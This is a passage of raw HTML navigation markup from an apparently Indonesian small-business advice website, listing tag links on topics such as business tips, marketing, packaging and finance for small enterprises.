href="https://satoeasa.com/tag/tips-bisnis-online-sukses/">tips bisnis online sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-otomotif" href="https://satoeasa.com/tag/tips-bisnis-otomotif/">tips bisnis otomotif</a></li><li class=""><a data-rel=".tag-tips-bisnis-pedagang-kaki-lima" href="https://satoeasa.com/tag/tips-bisnis-pedagang-kaki-lima/">tips bisnis pedagang kaki lima</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemasaran" href="https://satoeasa.com/tag/tips-bisnis-pemasaran/">tips bisnis pemasaran</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula" href="https://satoeasa.com/tag/tips-bisnis-pemula/">tips bisnis pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-pemula-2023/">tips bisnis pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-pemula-sukses" href="https://satoeasa.com/tag/tips-bisnis-pemula-sukses/">tips bisnis pemula sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-pertanian" href="https://satoeasa.com/tag/tips-bisnis-pertanian/">tips bisnis pertanian</a></li><li class=""><a data-rel=".tag-tips-bisnis-peternakan" href="https://satoeasa.com/tag/tips-bisnis-peternakan/">tips bisnis peternakan</a></li><li class=""><a data-rel=".tag-tips-bisnis-plan" href="https://satoeasa.com/tag/tips-bisnis-plan/">tips bisnis plan</a></li><li class=""><a data-rel=".tag-tips-bisnis-produsen" href="https://satoeasa.com/tag/tips-bisnis-produsen/">tips bisnis produsen</a></li><li class=""><a data-rel=".tag-tips-bisnis-retail" href="https://satoeasa.com/tag/tips-bisnis-retail/">tips bisnis retail</a></li><li class=""><a data-rel=".tag-tips-bisnis-rumahan" href="https://satoeasa.com/tag/tips-bisnis-rumahan/">Tips Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-bisnis-sahabat-nabi" href="https://satoeasa.com/tag/tips-bisnis-sahabat-nabi/">tips bisnis sahabat nabi</a></li><li class=""><a data-rel=".tag-tips-bisnis-sirup-marjan" href="https://satoeasa.com/tag/tips-bisnis-sirup-marjan/">tips bisnis sirup marjan</a></li><li class=""><a data-rel=".tag-tips-bisnis-skincare" href="https://satoeasa.com/tag/tips-bisnis-skincare/">tips bisnis skincare</a></li><li class=""><a data-rel=".tag-tips-bisnis-sprite" href="https://satoeasa.com/tag/tips-bisnis-sprite/">tips bisnis sprite</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukes" href="https://satoeasa.com/tag/tips-bisnis-sukes/">tips bisnis sukes</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukse" href="https://satoeasa.com/tag/tips-bisnis-sukse/">tips bisnis sukse</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses" href="https://satoeasa.com/tag/tips-bisnis-sukses/">tips bisnis sukses</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-2023/">tips bisnis sukses 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-bahagia" href="https://satoeasa.com/tag/tips-bisnis-sukses-bahagia/">tips bisnis sukses bahagia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-fashion" href="https://satoeasa.com/tag/tips-bisnis-sukses-fashion/">tips bisnis sukses fashion</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-kuliner" href="https://satoeasa.com/tag/tips-bisnis-sukses-kuliner/">tips bisnis sukses kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-nokia" href="https://satoeasa.com/tag/tips-bisnis-sukses-nokia/">tips bisnis sukses nokia</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula/">tips bisnis sukses pemula</a></li><li class=""><a data-rel=".tag-tips-bisnis-sukses-pemula-2023" href="https://satoeasa.com/tag/tips-bisnis-sukses-pemula-2023/">tips bisnis sukses pemula 2023</a></li><li class=""><a data-rel=".tag-tips-bisnis-surabaya" href="https://satoeasa.com/tag/tips-bisnis-surabaya/">tips bisnis surabaya</a></li><li class=""><a data-rel=".tag-tips-bisnis-suskes" href="https://satoeasa.com/tag/tips-bisnis-suskes/">tips bisnis suskes</a></li><li class=""><a data-rel=".tag-tips-bisnis-toyota" href="https://satoeasa.com/tag/tips-bisnis-toyota/">tips bisnis toyota</a></li><li class=""><a data-rel=".tag-tips-bisnis-ukm" href="https://satoeasa.com/tag/tips-bisnis-ukm/">tips bisnis ukm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm" href="https://satoeasa.com/tag/tips-bisnis-umkm/">tips bisnis umkm</a></li><li class=""><a data-rel=".tag-tips-bisnis-umkm-kuliner" href="https://satoeasa.com/tag/tips-bisnis-umkm-kuliner/">tips bisnis umkm kuliner</a></li><li class=""><a data-rel=".tag-tips-bisnis-untuk-kaum-milenial" href="https://satoeasa.com/tag/tips-bisnis-untuk-kaum-milenial/">Tips Bisnis untuk Kaum Milenial</a></li><li class=""><a data-rel=".tag-tips-bisnis-xiaomi" href="https://satoeasa.com/tag/tips-bisnis-xiaomi/">tips bisnis xiaomi</a></li><li class=""><a data-rel=".tag-tips-bisnis-zoho" href="https://satoeasa.com/tag/tips-bisnis-zoho/">tips bisnis zoho</a></li><li class=""><a data-rel=".tag-tips-bisns" href="https://satoeasa.com/tag/tips-bisns/">tips bisns</a></li><li class=""><a data-rel=".tag-tips-bisnsi" href="https://satoeasa.com/tag/tips-bisnsi/">tips bisnsi</a></li><li class=""><a data-rel=".tag-tips-brand" href="https://satoeasa.com/tag/tips-brand/">tips brand</a></li><li class=""><a data-rel=".tag-tips-branding" href="https://satoeasa.com/tag/tips-branding/">tips branding</a></li><li class=""><a data-rel=".tag-tips-branding-pemula" href="https://satoeasa.com/tag/tips-branding-pemula/">tips branding pemula</a></li><li class=""><a data-rel=".tag-tips-branding-produk" href="https://satoeasa.com/tag/tips-branding-produk/">Tips Branding Produk</a></li><li class=""><a data-rel=".tag-tips-branding-sukses" href="https://satoeasa.com/tag/tips-branding-sukses/">tips branding sukses</a></li><li class=""><a data-rel=".tag-tips-branding-umkm" href="https://satoeasa.com/tag/tips-branding-umkm/">tips branding UMKM</a></li><li class=""><a data-rel=".tag-tips-broadcast-whatsapp" href="https://satoeasa.com/tag/tips-broadcast-whatsapp/">tips broadcast whatsapp</a></li><li class=""><a data-rel=".tag-tips-budgeting-iklan" href="https://satoeasa.com/tag/tips-budgeting-iklan/">tips budgeting iklan</a></li><li class=""><a data-rel=".tag-tips-cara-mendapatkan-pelanggan" href="https://satoeasa.com/tag/tips-cara-mendapatkan-pelanggan/">tips cara mendapatkan pelanggan</a></li><li class=""><a data-rel=".tag-tips-cara-tidak-bangkrut" href="https://satoeasa.com/tag/tips-cara-tidak-bangkrut/">tips cara tidak bangkrut</a></li><li class=""><a data-rel=".tag-tips-closing" href="https://satoeasa.com/tag/tips-closing/">tips closing</a></li><li class=""><a data-rel=".tag-tips-copywriting" href="https://satoeasa.com/tag/tips-copywriting/">tips copywriting</a></li><li class=""><a data-rel=".tag-tips-cs-sukse" href="https://satoeasa.com/tag/tips-cs-sukse/">tips CS sukse</a></li><li class=""><a data-rel=".tag-tips-dan-trik" href="https://satoeasa.com/tag/tips-dan-trik/">Tips dan Trik</a></li><li class=""><a data-rel=".tag-tips-desain-kemasan" href="https://satoeasa.com/tag/tips-desain-kemasan/">tips desain kemasan</a></li><li class=""><a data-rel=".tag-tips-desain-marketing" href="https://satoeasa.com/tag/tips-desain-marketing/">tips desain marketing</a></li><li class=""><a data-rel=".tag-tips-desain-packaging" href="https://satoeasa.com/tag/tips-desain-packaging/">tips desain packaging</a></li><li class=""><a data-rel=".tag-tips-digital-marketing" href="https://satoeasa.com/tag/tips-digital-marketing/">tips digital marketing</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-instagram" href="https://satoeasa.com/tag/tips-digital-marketing-instagram/">tips digital marketing instagram</a></li><li class=""><a data-rel=".tag-tips-digital-marketing-pemula" href="https://satoeasa.com/tag/tips-digital-marketing-pemula/">tips digital marketing pemula</a></li><li class=""><a data-rel=".tag-tips-fitur-pesan" href="https://satoeasa.com/tag/tips-fitur-pesan/">tips fitur pesan</a></li><li class=""><a data-rel=".tag-tips-gampang-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tips-gampang-migrasi-wa-biasa-ke-wa-bisnis/">TIPS GAMPANG MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tips-hafidz" href="https://satoeasa.com/tag/tips-hafidz/">tips hafidz</a></li><li class=""><a data-rel=".tag-tips-inovasi" href="https://satoeasa.com/tag/tips-inovasi/">tips inovasi</a></li><li class=""><a data-rel=".tag-tips-inovasi-bisnis" href="https://satoeasa.com/tag/tips-inovasi-bisnis/">tips inovasi bisnis</a></li><li class=""><a data-rel=".tag-tips-inovasi-sukses" href="https://satoeasa.com/tag/tips-inovasi-sukses/">tips inovasi sukses</a></li><li class=""><a data-rel=".tag-tips-inovasi-tim-bisnis" href="https://satoeasa.com/tag/tips-inovasi-tim-bisnis/">tips inovasi tim bisnis</a></li><li class=""><a data-rel=".tag-tips-instagram-marketing" href="https://satoeasa.com/tag/tips-instagram-marketing/">tips instagram marketing</a></li><li class=""><a data-rel=".tag-tips-instagram-reels" href="https://satoeasa.com/tag/tips-instagram-reels/">tips instagram reels</a></li><li class=""><a data-rel=".tag-tips-investasi" href="https://satoeasa.com/tag/tips-investasi/">tips investasi</a></li><li class=""><a data-rel=".tag-tips-investor" href="https://satoeasa.com/tag/tips-investor/">tips investor</a></li><li class=""><a data-rel=".tag-tips-izin-usaha-umkm" href="https://satoeasa.com/tag/tips-izin-usaha-umkm/">tips izin usaha UMKM</a></li><li class=""><a data-rel=".tag-tips-jualan" href="https://satoeasa.com/tag/tips-jualan/">tips jualan</a></li><li class=""><a data-rel=".tag-tips-jualan-laku-keras" href="https://satoeasa.com/tag/tips-jualan-laku-keras/">tips jualan laku keras</a></li><li class=""><a data-rel=".tag-tips-jualan-laris" href="https://satoeasa.com/tag/tips-jualan-laris/">tips jualan laris</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-manis" href="https://satoeasa.com/tag/tips-jualan-laris-manis/">tips jualan laris manis</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-sesuai-syariat" href="https://satoeasa.com/tag/tips-jualan-laris-sesuai-syariat/">Tips jualan laris sesuai syariat</a></li><li class=""><a data-rel=".tag-tips-jualan-laris-umkm" href="https://satoeasa.com/tag/tips-jualan-laris-umkm/">tips jualan laris umkm</a></li><li class=""><a data-rel=".tag-tips-jualan-menggunakan-hypnoselling" href="https://satoeasa.com/tag/tips-jualan-menggunakan-hypnoselling/">tips jualan menggunakan hypnoselling</a></li><li class=""><a data-rel=".tag-tips-jualan-online" href="https://satoeasa.com/tag/tips-jualan-online/">tips jualan online</a></li><li class=""><a data-rel=".tag-tips-jualan-pemula" href="https://satoeasa.com/tag/tips-jualan-pemula/">tips jualan pemula</a></li><li class=""><a data-rel=".tag-tips-kemasan-hemat" href="https://satoeasa.com/tag/tips-kemasan-hemat/">Tips Kemasan Hemat</a></li><li class=""><a data-rel=".tag-tips-kemasan-menarik" href="https://satoeasa.com/tag/tips-kemasan-menarik/">Tips Kemasan Menarik</a></li><li class=""><a data-rel=".tag-tips-kemasan-murah" href="https://satoeasa.com/tag/tips-kemasan-murah/">Tips Kemasan Murah</a></li><li class=""><a data-rel=".tag-tips-kemasan-produk" href="https://satoeasa.com/tag/tips-kemasan-produk/">tips kemasan produk</a></li><li class=""><a data-rel=".tag-tips-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/tips-kemasan-ramah-lingkungan/">tips kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-tips-kemasan-umkm" href="https://satoeasa.com/tag/tips-kemasan-umkm/">Tips Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tips-kerja" href="https://satoeasa.com/tag/tips-kerja/">tips kerja</a></li><li class=""><a data-rel=".tag-tips-keuangan" href="https://satoeasa.com/tag/tips-keuangan/">Tips Keuangan</a></li><li class=""><a data-rel=".tag-tips-keuangan-bisnis" href="https://satoeasa.com/tag/tips-keuangan-bisnis/">tips keuangan bisnis</a></li><li class=""><a data-rel=".tag-tips-komunikasi" href="https://satoeasa.com/tag/tips-komunikasi/">tips komunikasi</a></li><li class=""><a data-rel=".tag-tips-kuangan" href="https://satoeasa.com/tag/tips-kuangan/">tips kuangan</a></li><li class=""><a data-rel=".tag-tips-leaders" href="https://satoeasa.com/tag/tips-leaders/">tips leaders</a></li><li class=""><a data-rel=".tag-tips-legalitas-usaha" href="https://satoeasa.com/tag/tips-legalitas-usaha/">Tips Legalitas Usaha</a></li><li class=""><a data-rel=".tag-tips-loyalitas-tim" href="https://satoeasa.com/tag/tips-loyalitas-tim/">tips loyalitas tim</a></li><li class=""><a data-rel=".tag-tips-manajemen" href="https://satoeasa.com/tag/tips-manajemen/">tips manajemen</a></li><li class=""><a data-rel=".tag-tips-market-place-bagi-pemula" href="https://satoeasa.com/tag/tips-market-place-bagi-pemula/">Tips Market Place Bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-marketing" href="https://satoeasa.com/tag/tips-marketing/">tips marketing</a></li><li class=""><a data-rel=".tag-tips-marketing-2026" href="https://satoeasa.com/tag/tips-marketing-2026/">tips marketing 2026</a></li><li class=""><a data-rel=".tag-tips-marketing-bisnis" href="https://satoeasa.com/tag/tips-marketing-bisnis/">tips marketing bisnis</a></li><li class=""><a data-rel=".tag-tips-marketing-digital" href="https://satoeasa.com/tag/tips-marketing-digital/">tips marketing digital</a></li><li class=""><a data-rel=".tag-tips-marketing-offline" href="https://satoeasa.com/tag/tips-marketing-offline/">tips marketing offline</a></li><li class=""><a data-rel=".tag-tips-marketing-online" href="https://satoeasa.com/tag/tips-marketing-online/">tips marketing online</a></li><li class=""><a data-rel=".tag-tips-marketing-pemula" href="https://satoeasa.com/tag/tips-marketing-pemula/">tips marketing pemula</a></li><li class=""><a data-rel=".tag-tips-marketing-sukses" href="https://satoeasa.com/tag/tips-marketing-sukses/">tips marketing sukses</a></li><li class=""><a data-rel=".tag-tips-marketing-umkm" href="https://satoeasa.com/tag/tips-marketing-umkm/">tips marketing umkm</a></li><li class=""><a data-rel=".tag-tips-marketplace" href="https://satoeasa.com/tag/tips-marketplace/">tips marketplace</a></li><li class=""><a data-rel=".tag-tips-melayani-konsumen" href="https://satoeasa.com/tag/tips-melayani-konsumen/">tips melayani konsumen</a></li><li class=""><a data-rel=".tag-tips-melayani-pelanggan" href="https://satoeasa.com/tag/tips-melayani-pelanggan/">tips melayani pelanggan</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk" href="https://satoeasa.com/tag/tips-memasarkan-produk/">tips memasarkan produk</a></li><li class=""><a data-rel=".tag-tips-memasarkan-produk-herbal-dari-herbal-yuniari" href="https://satoeasa.com/tag/tips-memasarkan-produk-herbal-dari-herbal-yuniari/">Tips Memasarkan Produk Herbal dari Herbal Yuniari</a></li><li class=""><a data-rel=".tag-tips-membangun-bisnis" href="https://satoeasa.com/tag/tips-membangun-bisnis/">tips membangun bisnis</a></li><li class=""><a data-rel=".tag-tips-membangun-brand" href="https://satoeasa.com/tag/tips-membangun-brand/">tips membangun brand</a></li><li class=""><a data-rel=".tag-tips-membangun-brand-lewat-sosial-media" href="https://satoeasa.com/tag/tips-membangun-brand-lewat-sosial-media/">tips membangun brand lewat sosial media</a></li><li class=""><a data-rel=".tag-tips-memberi-diskon" href="https://satoeasa.com/tag/tips-memberi-diskon/">tips memberi diskon</a></li><li class=""><a data-rel=".tag-tips-membuat-konsumen-senang" href="https://satoeasa.com/tag/tips-membuat-konsumen-senang/">tips membuat konsumen senang</a></li><li class=""><a data-rel=".tag-tips-memilih-kemasan" href="https://satoeasa.com/tag/tips-memilih-kemasan/">Tips Memilih Kemasan</a></li><li class=""><a data-rel=".tag-tips-memilih-partner-bisnis" href="https://satoeasa.com/tag/tips-memilih-partner-bisnis/">tips memilih partner bisnis</a></li><li class=""><a data-rel=".tag-tips-memilih-warna-kemasan" href="https://satoeasa.com/tag/tips-memilih-warna-kemasan/">tips memilih warna kemasan</a></li><li class=""><a data-rel=".tag-tips-mempersiapkan-masa-pensiun" href="https://satoeasa.com/tag/tips-mempersiapkan-masa-pensiun/">tips mempersiapkan masa pensiun</a></li><li class=""><a data-rel=".tag-tips-mempertahankan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mempertahankan-bisnis-di-tengah-pandemi/">Tips Mempertahankan Bisnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis" href="https://satoeasa.com/tag/tips-memulai-bisnis/">Tips Memulai Bisnis</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-memulai-bisnis-bagi-pemula/">Tips Memulai Bisnis bagi Pemula</a></li><li class=""><a data-rel=".tag-tips-memulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-memulai-bisnis-rumahan/">Tips Memulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-memulai-usaha" href="https://satoeasa.com/tag/tips-memulai-usaha/">tips memulai usaha</a></li><li class=""><a data-rel=".tag-tips-menaikkan-omset" href="https://satoeasa.com/tag/tips-menaikkan-omset/">tips menaikkan omset</a></li><li class=""><a data-rel=".tag-tips-mencari-konsumen" href="https://satoeasa.com/tag/tips-mencari-konsumen/">tips mencari konsumen</a></li><li class=""><a data-rel=".tag-tips-mencari-mitra-bisnis" href="https://satoeasa.com/tag/tips-mencari-mitra-bisnis/">tips mencari mitra bisnis</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier" href="https://satoeasa.com/tag/tips-mencari-supplier/">tips mencari supplier</a></li><li class=""><a data-rel=".tag-tips-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/tips-mencari-supplier-tangan-pertama-di-shopee/">Tips Mencari Supplier Tangan Pertama Di Shopee</a></li><li class=""><a data-rel=".tag-tips-menentukan-harga-jual" href="https://satoeasa.com/tag/tips-menentukan-harga-jual/">tips menentukan harga jual</a></li><li class=""><a data-rel=".tag-tips-mengatur-uang" href="https://satoeasa.com/tag/tips-mengatur-uang/">tips mengatur uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-bisnis" href="https://satoeasa.com/tag/tips-mengelola-bisnis/">tips mengelola bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan" href="https://satoeasa.com/tag/tips-mengelola-keuangan/">Tips Mengelola Keuangan</a></li><li class=""><a data-rel=".tag-tips-mengelola-keuangan-dalam-bisnis" href="https://satoeasa.com/tag/tips-mengelola-keuangan-dalam-bisnis/">Tips Mengelola Keuangan dalam Bisnis</a></li><li class=""><a data-rel=".tag-tips-mengelola-uang" href="https://satoeasa.com/tag/tips-mengelola-uang/">tips mengelola uang</a></li><li class=""><a data-rel=".tag-tips-mengelola-waktu" href="https://satoeasa.com/tag/tips-mengelola-waktu/">tips mengelola waktu</a></li><li class=""><a data-rel=".tag-tips-mengembangkan-bisnis-di-tengah-pandemi" href="https://satoeasa.com/tag/tips-mengembangkan-bisnis-di-tengah-pandemi/">Tips Mengembangkan BIsnis di Tengah Pandemi</a></li><li class=""><a data-rel=".tag-tips-menggunakan-wa" href="https://satoeasa.com/tag/tips-menggunakan-wa/">tips menggunakan WA</a></li><li class=""><a data-rel=".tag-tips-menghidtung-gaji-karyawan" href="https://satoeasa.com/tag/tips-menghidtung-gaji-karyawan/">tips menghidtung gaji karyawan</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-direktur" href="https://satoeasa.com/tag/tips-menghitung-gaji-direktur/">tips menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-ower" href="https://satoeasa.com/tag/tips-menghitung-gaji-ower/">tips menghitung gaji ower</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pemilik-usaha" href="https://satoeasa.com/tag/tips-menghitung-gaji-pemilik-usaha/">tips menghitung gaji pemilik usaha</a></li><li class=""><a data-rel=".tag-tips-menghitung-gaji-pokok" href="https://satoeasa.com/tag/tips-menghitung-gaji-pokok/">tips menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/tips-mengurus-izin-edar-usaha-repacking/">Tips Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-tips-mengurus-izin-usaha" href="https://satoeasa.com/tag/tips-mengurus-izin-usaha/">Tips Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-omset" href="https://satoeasa.com/tag/tips-meningkatkan-omset/">tips meningkatkan omset</a></li><li class=""><a data-rel=".tag-tips-meningkatkan-profit" href="https://satoeasa.com/tag/tips-meningkatkan-profit/">tips meningkatkan profit</a></li><li class=""><a data-rel=".tag-tips-menjadi-content-creator" href="https://satoeasa.com/tag/tips-menjadi-content-creator/">tips menjadi content creator</a></li><li class=""><a data-rel=".tag-tips-menjadi-kaya-raya" href="https://satoeasa.com/tag/tips-menjadi-kaya-raya/">tips menjadi kaya raya</a></li><li class=""><a data-rel=".tag-tips-menjadi-leader" href="https://satoeasa.com/tag/tips-menjadi-leader/">tips menjadi leader</a></li><li class=""><a data-rel=".tag-tips-menjadi-leaders" href="https://satoeasa.com/tag/tips-menjadi-leaders/">tips menjadi leaders</a></li><li class=""><a data-rel=".tag-tips-menjadi-leadher" href="https://satoeasa.com/tag/tips-menjadi-leadher/">tips menjadi leadher</a></li><li class=""><a data-rel=".tag-tips-menjadi-orang-sukses" href="https://satoeasa.com/tag/tips-menjadi-orang-sukses/">tips menjadi orang sukses</a></li><li class=""><a data-rel=".tag-tips-menjadi-pemimpin" href="https://satoeasa.com/tag/tips-menjadi-pemimpin/">tips menjadi pemimpin</a></li><li class=""><a data-rel=".tag-tips-menjadi-reseller" href="https://satoeasa.com/tag/tips-menjadi-reseller/">tips menjadi reseller</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-pemula/">tips menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-tips-menjadi-wirausaha-sukses" href="https://satoeasa.com/tag/tips-menjadi-wirausaha-sukses/">Tips Menjadi Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-tips-menjalankan-advocacy-marketing" href="https://satoeasa.com/tag/tips-menjalankan-advocacy-marketing/">Tips Menjalankan Advocacy Marketing</a></li><li class=""><a data-rel=".tag-tips-menjalankan-bisnis" href="https://satoeasa.com/tag/tips-menjalankan-bisnis/">tips menjalankan bisnis</a></li><li class=""><a data-rel=".tag-tips-menjual" href="https://satoeasa.com/tag/tips-menjual/">tips menjual</a></li><li class=""><a data-rel=".tag-tips-menjual-laris" href="https://satoeasa.com/tag/tips-menjual-laris/">tips menjual laris</a></li><li class=""><a data-rel=".tag-tips-menumbuhkan-bisnis" href="https://satoeasa.com/tag/tips-menumbuhkan-bisnis/">tips menumbuhkan bisnis</a></li><li class=""><a data-rel=".tag-tips-mudah-membuat-pirt-secara-online" href="https://satoeasa.com/tag/tips-mudah-membuat-pirt-secara-online/">Tips mudah membuat PIRT secara online</a></li><li class=""><a data-rel=".tag-tips-mudah-memulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/tips-mudah-memulai-usaha-kue-kering-rumahan/">Tips Mudah Memulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-tips-mudah-mewujudkan-mimpi" href="https://satoeasa.com/tag/tips-mudah-mewujudkan-mimpi/">tips mudah mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-angkringan" href="https://satoeasa.com/tag/tips-mudah-usaha-angkringan/">Tips Mudah Usaha Angkringan</a></li><li class=""><a data-rel=".tag-tips-mudah-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/tips-mudah-usaha-pembenihan-ikan-hias/">TIPS MUDAH USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tips-nad-trik-cara-mendaftar-usaha-di-gofood" href="https://satoeasa.com/tag/tips-nad-trik-cara-mendaftar-usaha-di-gofood/">tips nad trik cara mendaftar usaha di GoFood</a></li><li class=""><a data-rel=".tag-tips-negosiasi" href="https://satoeasa.com/tag/tips-negosiasi/">tips negosiasi</a></li><li class=""><a data-rel=".tag-tips-networking" href="https://satoeasa.com/tag/tips-networking/">tips networking</a></li><li class=""><a data-rel=".tag-tips-omset-naik" href="https://satoeasa.com/tag/tips-omset-naik/">tips omset naik</a></li><li class=""><a data-rel=".tag-tips-online-pemula" href="https://satoeasa.com/tag/tips-online-pemula/">tips online pemula</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram" href="https://satoeasa.com/tag/tips-optimasi-instagram/">tips optimasi instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-instagram-organik-2022" href="https://satoeasa.com/tag/tips-optimasi-instagram-organik-2022/">Tips Optimasi Instagram Organik 2022</a></li><li class=""><a data-rel=".tag-tips-optimasi-organik-instagram" href="https://satoeasa.com/tag/tips-optimasi-organik-instagram/">tips optimasi organik instagram</a></li><li class=""><a data-rel=".tag-tips-optimasi-seo-website" href="https://satoeasa.com/tag/tips-optimasi-seo-website/">Tips Optimasi SEO Website</a></li><li class=""><a data-rel=".tag-tips-pebisnis-pemula" href="https://satoeasa.com/tag/tips-pebisnis-pemula/">tips pebisnis pemula</a></li><li class=""><a data-rel=".tag-tips-pemasaran" href="https://satoeasa.com/tag/tips-pemasaran/">tips pemasaran</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lewat-instagram" href="https://satoeasa.com/tag/tips-pemasaran-lewat-instagram/">tips pemasaran lewat instagram</a></li><li class=""><a data-rel=".tag-tips-pemasaran-lokal" href="https://satoeasa.com/tag/tips-pemasaran-lokal/">Tips pemasaran lokal</a></li><li class=""><a data-rel=".tag-tips-pemasaran-offline" href="https://satoeasa.com/tag/tips-pemasaran-offline/">tips pemasaran offline</a></li><li class=""><a data-rel=".tag-tips-pemasaran-online" href="https://satoeasa.com/tag/tips-pemasaran-online/">tips pemasaran online</a></li><li class=""><a data-rel=".tag-tips-pemula-usaha-kiloan" href="https://satoeasa.com/tag/tips-pemula-usaha-kiloan/">tips pemula usaha kiloan</a></li><li class=""><a data-rel=".tag-tips-pengusaha-pemula" href="https://satoeasa.com/tag/tips-pengusaha-pemula/">tips pengusaha pemula</a></li><li class=""><a data-rel=".tag-tips-pengusaha-sukses" href="https://satoeasa.com/tag/tips-pengusaha-sukses/">tips pengusaha sukses</a></li><li class=""><a data-rel=".tag-tips-penjualan" href="https://satoeasa.com/tag/tips-penjualan/">tips penjualan</a></li><li class=""><a data-rel=".tag-tips-perang-harga" href="https://satoeasa.com/tag/tips-perang-harga/">tips perang harga</a></li><li class=""><a data-rel=".tag-tips-personal-branding" href="https://satoeasa.com/tag/tips-personal-branding/">tips personal branding</a></li><li class=""><a data-rel=".tag-tips-peternakan" href="https://satoeasa.com/tag/tips-peternakan/">tips peternakan</a></li><li class=""><a data-rel=".tag-tips-produk-laris" href="https://satoeasa.com/tag/tips-produk-laris/">tips produk laris</a></li><li class=""><a data-rel=".tag-tips-promosi" href="https://satoeasa.com/tag/tips-promosi/">tips promosi</a></li><li class=""><a data-rel=".tag-tips-referral-marketing" href="https://satoeasa.com/tag/tips-referral-marketing/">Tips Referral Marketing</a></li><li class=""><a data-rel=".tag-tips-rekrut-karyawan" href="https://satoeasa.com/tag/tips-rekrut-karyawan/">tips rekrut karyawan</a></li><li class=""><a data-rel=".tag-tips-sales" href="https://satoeasa.com/tag/tips-sales/">tips sales</a></li><li class=""><a data-rel=".tag-tips-scale-up-bisnis" href="https://satoeasa.com/tag/tips-scale-up-bisnis/">tips scale up bisnis</a></li><li class=""><a data-rel=".tag-tips-soft-selling" href="https://satoeasa.com/tag/tips-soft-selling/">tips soft selling</a></li><li class=""><a data-rel=".tag-tips-stok-menumpuk" href="https://satoeasa.com/tag/tips-stok-menumpuk/">Tips stok menumpuk</a></li><li class=""><a data-rel=".tag-tips-sukses" href="https://satoeasa.com/tag/tips-sukses/">tips sukses</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis" href="https://satoeasa.com/tag/tips-sukses-bisnis/">tips sukses bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-bagi-pemula" href="https://satoeasa.com/tag/tips-sukses-bisnis-bagi-pemula/">tips sukses bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/tips-sukses-bisnis-kuliner/">tips sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-online" href="https://satoeasa.com/tag/tips-sukses-bisnis-online/">tips sukses bisnis online</a></li><li class=""><a data-rel=".tag-tips-sukses-bisnis-untuk-milenial" href="https://satoeasa.com/tag/tips-sukses-bisnis-untuk-milenial/">Tips Sukses Bisnis Untuk Milenial</a></li><li class=""><a data-rel=".tag-tips-sukses-closing" href="https://satoeasa.com/tag/tips-sukses-closing/">tips sukses closing</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan" href="https://satoeasa.com/tag/tips-sukses-jualan/">tips sukses jualan</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-di-facebook" href="https://satoeasa.com/tag/tips-sukses-jualan-di-facebook/">Tips Sukses Jualan Di Facebook</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-es-mambo" href="https://satoeasa.com/tag/tips-sukses-jualan-es-mambo/">Tips sukses jualan es 